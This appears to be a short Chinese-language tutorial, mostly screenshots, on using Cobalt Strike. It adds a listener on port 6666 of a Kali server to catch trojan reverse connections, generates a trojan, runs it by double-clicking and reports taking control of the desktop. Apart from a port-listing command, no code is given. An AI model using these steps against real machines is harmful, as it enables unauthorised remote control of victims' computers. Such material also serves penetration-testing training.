



- 在cs工具中添加

listeners

- 在服务器上开启了一个6666端口

6666端口是用来接收木马反连过来的控制权限



- 查看kali开放的端口

sudo ss -antpl

- 6666端口开放成功





- 生成木马

成功生成木马





使用木马

- 双击木马

-

生成木马成功



-

成功控制桌面





